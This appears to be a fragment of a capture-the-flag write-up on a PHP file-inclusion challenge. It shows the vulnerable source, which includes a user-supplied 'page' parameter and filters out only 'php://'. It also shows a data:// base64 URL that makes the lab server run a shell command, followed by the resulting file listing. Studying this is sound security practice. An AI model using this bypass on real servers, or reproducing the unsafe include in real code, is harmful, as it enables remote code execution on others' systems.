 不安全 61.147.171.35:53439/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJkaXIiKSA/Pg==
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php